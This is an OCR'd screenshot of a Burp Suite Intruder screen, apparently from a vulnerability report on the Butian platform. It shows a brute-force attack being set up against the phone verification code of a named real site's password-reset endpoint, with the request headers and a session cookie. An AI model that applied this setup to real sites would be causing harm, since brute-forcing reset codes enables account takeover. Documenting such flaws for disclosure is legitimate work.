 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /btcms/findPwd3.cmd HTTP/1.1
Host: www.118114.cn
Content-Length: 21
Accept: */*
Origin: http://www.118114.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.118114.cn/findPasswdStep2.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=85D54BD74157B156DB84A7C40AE31058
checkPhoneCode=
Add §
Clear §
Auto §
Refresh
补天平台